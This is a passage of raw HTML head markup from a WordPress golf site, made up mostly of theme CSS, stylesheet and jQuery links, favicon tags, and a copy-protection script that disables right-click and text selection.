var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-ema-s-4-font-size{font-size: var(--wp--preset--font-size--ema-s-4) !important;}.has-ema-s-3-font-size{font-size: var(--wp--preset--font-size--ema-s-3) !important;}.has-ema-s-2-font-size{font-size: var(--wp--preset--font-size--ema-s-2) !important;}.has-ema-s-1-font-size{font-size: var(--wp--preset--font-size--ema-s-1) !important;}.has-ema-m-font-size{font-size: var(--wp--preset--font-size--ema-m) !important;}.has-ema-l-1-font-size{font-size: var(--wp--preset--font-size--ema-l-1) !important;}.has-ema-l-2-font-size{font-size: var(--wp--preset--font-size--ema-l-2) !important;}.has-ema-l-3-font-size{font-size: var(--wp--preset--font-size--ema-l-3) !important;}.has-ema-l-4-font-size{font-size: var(--wp--preset--font-size--ema-l-4) !important;}.has-ema-l-5-font-size{font-size: var(--wp--preset--font-size--ema-l-5) !important;}.has-ema-l-6-font-size{font-size: var(--wp--preset--font-size--ema-l-6) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='protect-link-css-css' href='https://golfnokiwami.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium/style.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='emanon-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium-child/style.css?ver=1.7.5' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://golfnokiwami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golfnokiwami.com/wp-json/wp/v2/media/9650" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fpage-938%2Fguranndo2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fpage-938%2Fguranndo2%2F&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
				<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style id="emanon-premium-style-inline-css">:root {--ep-site-title-font-size-sp:32px;--ep-site-title-font-size-pc:32px;--ep-site-description-margin:0px;}:root :where(a:where(:not(.wp-element-button))) {text-decoration:none;}html, body, h1, h2, h3, h4, ul, ol, dl, li, dt, dd, p, div, span, img, a, table, tr, th, td {margin:0;padding:0;font-size:100%;vertical-align:baseline;box-sizing:border-box;}article, header, footer, aside, figure, figcaption, nav, section {display:block;}ol,ul{list-style:none;list-style-type:none;}figure {margin:0;}img {border-style:none;}table {border-collapse:collapse;border-spacing:0;}td,th {word-break:break-all;}*,*::before,*::after {box-sizing:border-box;}html {font-size:var(--ep-base-font-size-sp, 16px);letter-spacing:var(--ep-base-letter-spacing-sp, normal);}@media screen and (min-width:600px) {html {font-size:var(--ep-base-font-size-tablet, 16px);letter-spacing:var(--ep-base-letter-spacing-tablet, normal);}}@media screen and (min-width:1200px) {html {font-size:var(--ep-base-font-size-pc, 16px);letter-spacing:var(--ep-base-letter-spacing-pc, normal);}}body {word-wrap :break-word;overflow-wrap :break-word;line-height:var(--ep-base-line-height-sp, 1.6);background-color:#fff;font-family:var(--ep-body-font-family);font-size:1rem;font-weight:normal;font-variant-ligatures:none;color:#333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;overflow-x:clip;}@media screen and (min-width:600px) {body {line-height:var(--ep-base-line-height-tablet, 1.6);}}@media screen and (min-width:1200px) {body {line-height:var(--ep-base-line-height-pc, 1.6);}}h1 {font-weight:bold;font-size:1.6rem;clear:both;}h2 {font-weight:bold;font-size:1.33333rem;clear:both;}h3,h4 {font-weight:bold;font-size:1.14286rem;clear:both;}h5,h6 {font-weight:normal;font-size:1rem;clear:both;}b, strong, .strong {font-weight:bold;}dfn,cite,em {font-style:italic;}hr {height:2px;border:0;background-color:#e5e7e8;}img {height:auto;max-width:100%;vertical-align:middle;}blockquote {position:relative;display:block;margin:0;padding-top:24px;padding-bottom:24px;padding-right:32px;padding-left:32px;line-height:1.8;font-size:0.88889rem;}blockquote >:first-child {margin-top:0;}blockquote >* {margin-top:16px;}blockquote cite {display:block;margin-top:16px;font-size:0.8rem;color:#484848;}blockquote cite a,blockquote cite a:hover {text-decoration:underline;}pre {overflow:auto;white-space:pre;text-align:left;font-size:0.88889rem;}abbr[title] {text-decoration:underline;}ins {text-decoration:none;}small,.small {font-size:0.72727rem;}code {font-family:monospace, serif;}table thead th {padding:8px 12px;background-color:#fafafa;font-weight:bold;}table th {padding:8px 12px;background-color:#fafafa;border:1px solid #b8bcc0;vertical-align:middle;font-weight:bold;}table td {padding:8px 12px;vertical-align:middle;border:1px solid #b8bcc0;}label {cursor:pointer;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],textarea {-webkit-appearance:none;appearance:none;padding-top:6px;padding-bottom:6px;padding-right:12px;padding-left:12px;width:100%;border-radius:3px;background-color:#fff;border:1px solid #b8bcc0;transition:all 0.2s ease-in;letter-spacing:0.04em;font-family:inherit;font-size:1rem;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {outline:0;}input[type="color"] {border-radius:3px;border:1px solid #b8bcc0;}input[type="range"] {-webkit-appearance:none;appearance:none;background-color:#b8bcc0;height:2px;}input[type="radio"],input[type="checkbox"] {margin-right:8px;}input[type="file"] {-webkit-appearance:none;appearance:none;margin:8px 0;width:100%;}input[type="button"],input[type="submit"] {position:relative;display:inline-block;padding-top:6px;padding-bottom:6px;padding-right:32px;padding-left:32px;border:none;text-align:center;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;overflow:hidden;cursor:pointer;transition:all 0.3s ease;-webkit-appearance:button;appearance:button;}button {position:relative;border:1px solid transparent;cursor:pointer;transition:all 0.3s ease;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;text-transform:none;-webkit-appearance:button;appearance:button;}select {padding-right:8px;padding-left:8px;width:100%;height:32px;background-color:#fff;border:1px solid #b8bcc0;border-radius:3px;letter-spacing:0.04em;font-family:inherit;font-size:1rem;text-transform:none;-webkit-appearance:none;appearance:none;}select::-ms-expand {display:none;}input[type="search"],textarea {width:100%;font-family:inherit;font-size:1rem;}iframe {vertical-align:bottom;}summary {position:relative;cursor:pointer;list-style-type:none;transition:all 0.2s ease 0s;}summary::-webkit-details-marker {display:none;}a:hover {transition:all 0.3s ease;}.l-body {overflow-x:hidden;}.l-container {position:relative;display:flex;flex-direction:column;min-height:100vh;}.l-contents {flex:1 0 auto;}.l-content,.l-content__sm,.l-content__fluid {position:relative;margin:auto;width:calc(100% - 32px);}.l-header .l-content,.l-header .l-content__fluid {width:100%;}.l-content__inner {margin-top:16px;margin-bottom:32px;}@media screen and ( max-width:599px ) {.l-content__inner.is-sp-fluid{margin-right:-16px;margin-left:-16px;}}.l-content__inner.margin-top-none-style {margin-top:0;}.l-content__inner.margin-bottom-none-style {margin-bottom:0;}.l-content__inner.margin-none-style .article-body {padding-bottom:0;}@media screen and (min-width:600px) {.l-content__inner {margin-top:40px;margin-bottom:64px;}}@media screen and (min-width:768px) {.l-content,.l-content__sm,.l-header .l-content {width:calc(768px - 32px);}}@media screen and (min-width:960px) {.l-content,.l-header .l-content {width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.l-content,.l-header .l-content {width:calc(1212px - 32px);}}.l-content-widget {position:relative;margin:auto;width:calc(100% - 32px);}.home.page .l-content__main .c-section-widget__inner .l-content-widget {width:100%;}.wp-block-columns .c-section-widget__inner .l-content-widget {width:100%;}@media screen and (min-width:1200px) {.one-col .l-content__main,.c-section-widget__inner .l-content-widget {margin-left:auto;margin-right:auto;}.home.page .one-col .l-content__main,.c-section-widget__inner .l-content-widget {width:var(--ep-one-col-content-width-front-page);}.page .one-col .l-content__main {width:var(--ep-one-col-content-width);}.single .one-col .l-content__main {width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main {width:var(--ep-one-col-content-width-sales);}.page .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width);}.single .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-sales);}.blog .one-col .l-content__main {width:var(--ep-one-col-content-width-blog);}.archive .one-col .l-content__main {width:var(--ep-one-col-content-width-archive);}.search .one-col .l-content__main {width:var(--ep-one-col-content-width-search);}.error404 .one-col .l-content__main {width:var(--ep-one-col-content-width-error404);}}.home .article-body {padding-bottom:0;}.wrapper-column {width:100%;}.wrapper-column.has-sp-column {width:calc(100% + 12px);}[class^="column-"],[class*="column-"] {width:100%;}[class^="column-sp-"],[class*="column-sp-"] {margin-right:12px;}.column-sp-1 {width:calc(8.333% - 12px);}.column-sp-2 {width:calc(16.667% - 12px);}.column-sp-3 {width:calc(25% - 12px);}.column-sp-4 {width:calc(33.333% - 12px);}.column-sp-5 {width:calc(41.667% - 12px);}.column-sp-6 {width:calc(50% - 12px);}.column-sp-7 {width:calc(58.333% - 12px);}.column-sp-8 {width:calc(66.667% - 12px);}.column-sp-9 {width:calc(75% - 12px);}.column-sp-10 {width:calc(83.333% - 12px);}.column-sp-11 {width:calc(91.667% - 12px);}.column-sp-12 {width:calc(100% - 12px)}@media screen and (min-width:600px) {.wrapper-column,.wrapper-column.has-sp-column {width:calc(100% + 24px);}.column-none {width:auto;}.column-1 {margin-right:24px;width:calc(8.333% - 24px);}.column-2 {margin-right:24px;width:calc(16.667% - 24px);}.column-3 {margin-right:24px;width:calc(25% - 24px);}.column-4 {margin-right:24px;width:calc(33.333% - 24px);}.column-5 {margin-right:24px;width:calc(41.667% - 24px);}.column-6 {margin-right:24px;width:calc(50% - 24px);}.column-7 {margin-right:24px;width:calc(58.333% - 24px);}.column-8 {margin-right:24px;width:calc(66.667% - 24px);}.column-9 {margin-right:24px;width:calc(75% - 24px);}.column-10 {margin-right:24px;width:calc(83.333% - 24px);}.column-11 {margin-right:24px;width:calc(91.667% - 24px);}.column-12 {margin-right:24px;width:calc(100% - 24px)}}.u-row {display:flex;}.u-row-wrap {flex-wrap:wrap;}.u-row-nowrap {flex-wrap:nowrap;}.u-row-item-top {align-items:flex-start;}.u-row-item-center {align-items:center;}.u-row-item-bottom {align-items:flex-end;}.u-row-cont-around {justify-content:space-around;}.u-row-cont-between {justify-content:space-between;}.u-row-cont-start {justify-content:flex-start;}.u-row-cont-center {justify-content:center;}.u-row-cont-end {justify-content:flex-end;}.u-row-dir {flex-direction:row;}.u-row-dir-reverse {flex-direction:row-reverse;}.u-row-dir-column {flex-direction:column;}.u-row-flex-grow-1 {flex-grow:1;}.u-row-flex-grow-2 {flex-grow:1;}.u-row-flex-grow-3 {flex-grow:1;}@keyframes fade {from {opacity:0;}to {opacity:1;}}@keyframes fadeIn {from {opacity:0;transform:translateY(16px);}to {opacity:1;}}@keyframes fadeDown {from {opacity:0;transform:translateY(-16px);}to {opacity:1;}}@keyframes fadeSlideIn {from {opacity:0;transform:translateX(-32px);}to {opacity:1;}}@keyframes fadeOut {from {opacity:1;}to {opacity:0;transform:translateY(16px);}}@keyframes slideDown {from {transform:translateY(-100%);opacity:0;}to {transform:translateY(0);opacity:1;}}@keyframes slideUp {from {transform:translateY(0);}to {transform:translateY(-100%);}}@keyframes slideUpText {from {transform:translateY(-30%);opacity:0;}to {transform:translateY(-50%);opacity:1;}}@keyframes scrolldown {0%{height:0;top:0;opacity:0;}30%{height:50px;opacity:1;}100%{height:0;top:80px;opacity:0;}}@keyframes circle {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}@keyframes spinY {from {transform:rotateY( 0deg );}to {transform:rotateY( 360deg );}}@keyframes sound-visualize {0% {transform:scaleY(0);}50% {transform:scaleY(1);}100% {transform:scaleY(0.2);}}@keyframes blur-text {0% {filter:blur(0);opacity:1;}100% {filter:blur(2px);opacity:0.8;}}@keyframes expansion-image {0% {transform:scale(1);}100% {transform:scale(1.15);}}@keyframes reduced-image {0% {transform:scale(1.15);}100% {transform:scale(1);}}@keyframes reduced-image-blur {0% {transform:scale(1.15)rotate(0.001deg);filter:blur(4px);}40% {filter:blur(0);}100% {transform:scale(1);filter:blur(0);}}@keyframes slide-image {from {transform:translateX(0);}to {transform:translateX(48px);}}@keyframes lustre {100% {left:60%;}}@keyframes ripple-drop {100% {transform:scale(2);opacity:0;}}@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(calc(100% + 360px));}to {opacity:1;transform:translateX(0);}}@media screen and (min-width:600px) {@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(360px);}to {opacity:1;transform:translateX(0);}}}@keyframes headerLanguage {from {opacity:0;transform:translateY(16px);}to {opacity:1;transform:translateY(0);}}@keyframes arrowLeft {50% {left:-0.2em;opacity:1;}100% {left:-0.8em;opacity:0;}}@keyframes arrowRight {50% {right:-0.2em;opacity:1;}100% {right:-0.8em;opacity:0;}}@keyframes clipMove {from {opacity:1;}to {opacity:1;clip-path:inset(0 0 0 0)}}.l-header {position:relative;z-index:200;}@media screen and (max-width:959px) {.l-header.l-header__sticky-sp {position:sticky;top:0;width:100%;}}@media screen and (min-width:960px) {.is-header-animation-fade:not(.is-disabled-header-animation).l-header,.is-header-animation-fadeDown:not(.is-disabled-header-animation) .l-header,.is-header-animation-fadeSlideIn:not(.is-disabled-header-animation) .l-header {visibility:hidden;}.is-header-animation-fade.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fade 1.0s ease-in-out;}.is-header-animation-fadeDown.header-animation:not(.is-disabled-header-animationn) .l-header {visibility:visible;animation:fadeDown 0.8s ease-in-out;}.is-header-animation-fadeSlideIn.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fadeSlideIn 0.8s ease-in-out;}}.l-header__inner {display:flex;align-items:center;justify-content:space-between;height:60px;overflow:hidden;}.l-header__inner.is-header-custom {display:block; height:100%;}.home:not(.paged).is-overlay .l-header,[class*="_full_width"].is-overlay .l-header,[class*="_full_width_overlay"].is-overlay .l-header {position:absolute;top:0;left:0;right:0;z-index:200;}.home:not(.paged).is-overlay .header-info.has-background-color,[class*="_full_width_overlay"].is-overlay .header-info.has-background-color,[class*="_full_width"].is-overlay .header-info.has-background-color {background-color:inherit;}.home:not(.paged).is-overlay .l-header-custom,.home:not(.paged).is-overlay .l-header-default,.home:not(.paged).is-overlay .l-header-center,.home:not(.paged).is-overlay .l-header-row,[class*="_full_width"].is-overlay .l-header-custom,[class*="_full_width"].is-overlay .l-header-default,[class*="_full_width"].is-overlay .l-header-center,[class*="_full_width"].is-overlay .l-header-row,[class*="_full_width_overlay"].is-overlay .l-header-custom,[class*="_full_width_overlay"].is-overlay .l-header-default,[class*="_full_width_overlay"].is-overlay .l-header-center,[class*="_full_width_overlay"].is-overlay .l-header-row {background-color:inherit;border-bottom:inherit;}@media screen and (min-width:600px) {.l-header__inner {height:86px;overflow:visible;}.l-header-default .l-header__inner {justify-content:flex-start;}.l-header-center .l-header__inner {justify-content:center;}}.header-site-branding {display:flex;flex-direction:column;justify-content:center;width:100%;height:60px;}.sticky-menu .header-site-branding {height:64px;}@media screen and (max-width:959px) {.header-site-branding:not(.is-tagline-right-logo).has-drawer-menu-tablet:not(.is-left) {margin-left:-58px;}.header-site-branding.is-left:not(.has-drawer-menu-tablet),.is-hamburger-right-sp .header-site-branding.is-left.has-drawer-menu-tablet {margin-left:16px;}.header-site-branding.is-tagline-right-logo.is-left {justify-content:flex-start;}.header-site-branding.is-center {align-items:center;text-align:center;}}.header-site-branding.is-tagline-right-logo {flex-direction:row;align-items:center;}@media screen and (min-width:960px) {.l-header-default .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-row .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-menu-fixed-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc),.l-header-menu-drop-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc) {margin-left:16px;}}@media screen and (min-width:1200px) {.is-fixed-sidebar-menu .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc) {margin-left:32px;}}@media screen and (min-width:600px) {.l-header-default .header-site-branding.is-tagline-right-logo,.l-header-row .header-site-branding.is-tagline-right-logo,.l-header-menu-fixed-logo .header-site-branding.is-tagline-right-logo {justify-content:flex-start;}}.icon-logo-sp,.icon-logo-common {margin-right:6px;}@media screen and (min-width:600px) {.icon-logo-sp {display:none;}}@media screen and (max-width:599px) {.icon-logo-common {display:none;}}.site-logo {display:flex;flex-direction:column;vertical-align:middle;font-size:inherit;width:fit-content;}.site-title.is-right-logo,.site-logo.is-right-logo {display:flex;flex-direction:row;justify-content:center;align-items:center;}@media screen and (min-width:600px) {.site-title.is-right-logo,.site-logo.is-right-logo {justify-content:flex-start;margin-left:0;}}.site-logo__img-sp,.site-logo__img-common {height:40px;width:auto;}.l-header-menu-drop-logo .site-logo__img-common,.l-header-menu-drop-logo .icon-logo-common {height:min(44px, 32px);}.l-header-menu-fixed-logo .site-logo__img-common,.l-header-menu-fixed-logo .icon-logo-common {height:min(44px, 32px);}@media screen and (min-width:600px) {.site-logo__img-sp {display:none;}.site-logo__img,.site-logo__img-common {height:44px;width:auto;}}@media screen and (max-width:599px) {.site-logo__img-common.has-logo-sp {display:none;}}.site-title {vertical-align:middle;line-height:1;width:fit-content;}.is-tagline-on-logo .site-title {margin-top:calc(var(--ep-site-title-font-size-sp) * -0.2);}.is-tagline-under-logo .site-title {margin-bottom:calc(var(--ep-site-title-font-size-sp) * -0.1);}.is-tagline-on-logo .site-description {margin-bottom:var(--ep-site-description-margin);}.is-tagline-under-logo .site-description{margin-top:var(--ep-site-description-margin);}.site-title .header-site-branding__link {letter-spacing:0.025em;font-size:var(--ep-site-title-font-size-sp);}@media screen and (min-width:600px) {.site-title .header-site-branding__link {font-size:var(--ep-site-title-font-size-pc);}}.is-drop-fixed .site-title .header-site-branding__link {font-size :min(var(--ep-site-title-font-size-pc), 40px);}.site-description {display:block;line-height:1.5;font-size:0.72727rem;letter-spacing:0.04em;color:#828990;}.is-tagline-right-logo .site-description {margin-left:var(--ep-site-description-margin);text-align:left;line-height:1.2;}@media screen and (min-width:600px) {.l-header-center .header-site-branding {align-items:center;text-align:center;}}.hamburger-menu {max-width:58px;min-width:58px;box-sizing:border-box;padding:0;border:none;outline:none;border-radius:0;background-color:inherit;line-height:1.2;text-align:center;cursor:pointer;}@media screen and (max-width:599px) {.is-hamburger-right-sp .l-header__inner {flex-direction:row-reverse;}.is-hamburger-right-sp .header-site-branding.has-drawer-menu-tablet:not(.is-left){margin-right:-58px;margin-left:0;}}.hamburger-menu-label {line-height:1;text-align:center;letter-spacing:0;font-size:0.625rem;}@media screen and (min-width:960px) {.l-header .l-content .hamburger-menu {max-width:46px;min-width:46px;}}.hamburger-menu-trigger,.hamburger-menu-trigger span {display:inline-block;box-sizing:border-box;}.hamburger-menu-trigger {position:relative;width:26px;height:18px;}.fixed-sidebar-menu .hamburger-menu-trigger {width:32px;height:18px;}.fixed-sidebar-menu .hamburger-menu-label {font-size:0.72727rem;}@media screen and (max-width:599px) {.has-menu .hamburger-menu-trigger {top:-4px;}}.hamburger-menu-trigger span {position:absolute;left:0;width:100%;height:1px;border-radius:3px;}.hamburger-menu-trigger span:nth-of-type(1) {top:0;transition:all 0.3s ease;}.hamburger-menu-trigger span:nth-of-type(2) {top:8px;}.hamburger-menu-trigger span:nth-of-type(3) {bottom:0;transition:all 0.3s ease;}.hamburger-menu:hover {border:none;background-color:inherit;}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(1),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(1) {transform:translateY(2px);}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(3),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(3) {transform:translateY(-2px);}.hamburger-menu-floating,.hamburger-menu-floating-fixed {position:fixed;visibility:hidden;right:16px;bottom:90px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;border-radius:50%;border:none;outline:none;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:199;}.is-drawer-open .hamburger-menu-floating,.is-drawer-open .hamburger-menu-floating-fixed {z-index:999;}@media screen and (min-width:600px) {.hamburger-menu-floating,.hamburger-menu-floating-fixed {right:0;bottom:80px;}}.hamburger-menu-floating.is-show,.hamburger-menu-floating-fixed {visibility:visible;transform:translateX(0);}.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed:hover {border:none;}.hamburger-menu-floating:not(.has-menu) .hamburger-menu-trigger,.hamburger-menu-floating-fixed:not(.has-menu) .hamburger-menu-trigger {margin-top:4px;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {position:absolute;right:0;bottom:9px;left:0;}.hamburger-menu-floating span,.hamburger-menu-floating-fixed span {transition:0.3s cubic-bezier(0,.6,.99,1);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(1),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(1) {transform:translate(0, 9px) rotate(-45deg);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(2),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(2) {opacity:0;}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(3),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(3) {transform:translate(0, -8px) rotate(45deg);}@media screen and (min-width:960px) {.fixed-sidebar-menu {padding-top:calc( 52px - calc( var(--ep-site-title-font-size-pc) / 2 ) );}.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 46px - calc( 44px / 2 ) );}.has-header-info .fixed-sidebar-menu {padding-top:56px;}.header-info.has-has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 78px - calc( 44px / 2 ) );}.tagline_on_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 74px - calc( 44px / 2 ) );}.tagline_under_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 68px - calc( 44px / 2 ) );}}.header-cta {position:absolute;right:0;}.header-cta.is-hamburger-right-sp {left:0;right:unset;}@media screen and (min-width:600px) {.header-cta.is-hamburger-right-sp {left:unset;right:0;}}.header-cta .is-active .switch-off,.header-cta .switch-on {display:none;}.header-cta .is-active .switch-on {display:block;}.is-header-cta-reverse {flex-direction:row-reverse;}@media screen and (min-width:600px) {.is-header-cta-reverse {flex-direction:row;}}.header-cta__item {margin-left:16px;min-width:20px;width:max-content;text-align:center;z-index:301;}.header-cta__item a {display:block;height:100%;text-decoration:none;}.is-hamburger-right-sp .header-cta__item {margin-left:0;margin-right:16px;}@media screen and (min-width:600px) {.header-cta__item {letter-spacing:0.04em;}.is-hamburger-right-sp .header-cta__item {margin-left:16px;margin-right:0;}}.header-cta__item [class*="icon-"] {font-size:1rem;}.header-cta__item:last-child {position:relative;width:70px;height:60px;transition:all 0.3s ease;z-index:400;}.header-cta__item:last-child .header-cta__inner {position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);letter-spacing:0.05rem;color:#fff;}.header-cta__label {line-height:1;font-size:0.72727rem;}@media screen and (min-width:960px) {.l-header-row .header-cta {position:relative;}.header-cta__item:only-child {margin-left:0;}.header-cta__item:first-child:nth-last-child(2),.header-cta__item:first-child:nth-last-child(2) ~ .header-cta__item {margin-left:32px;}.header-cta__item:first-child:nth-last-child(3),.header-cta__item:first-child:nth-last-child(3) ~ .header-cta__item {margin-left:32px;}.header-cta__item:last-child {width:86px;min-width:86px;height:86px;}}.home:not(.paged).is-overlay .header-menu-default,.home:not(.paged).is-overlay .header-menu-center,[class*="_full_width"].is-overlay .header-menu-default,[class*="_full_width"].is-overlay .header-menu-center,[class*="_full_width_overlay"].is-overlay .header-menu-default,[class*="_full_width_overlay"].is-overlay .header-menu-center {background-color:inherit;border-bottom:inherit;}.header-menu > .menu-item {position:relative;display:flex;justify-content:center;align-items:center;}.header-menu > .menu-item > a {position:relative;display:flex;flex-direction:column;justify-content:center;text-align:center;letter-spacing:0.04em;white-space:nowrap;text-decoration:none;width:100%;font-size:0.88889rem;}.header-menu > .menu-item > a > .menu-description {display:block;line-height:1;text-decoration:none;font-weight:300;letter-spacing:0.04em;opacity:0.8;}.header-menu-default .menu-item {flex:1 1 auto;}.header-menu-default .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-center .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-row .header-menu > .menu-item > a {padding-right:8px;padding-left:8px;height:86px;text-decoration:none;}@media screen and (min-width:1200px) {.header-menu-row .header-menu > .menu-item > a {padding-right:16px;padding-left:16px;}}.header-menu .menu-item [class^="icon-"] {padding-right:4px;}.header-menu > .menu-item > a span {position:relative;display:inline-block;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:0;bottom:-14px;width:100%;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_bottom_up.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-8px;opacity:1;}.header_menu_hover_bottom_up.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after,.header_menu_hover_bottom_up.is_style_hover_bottom.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > 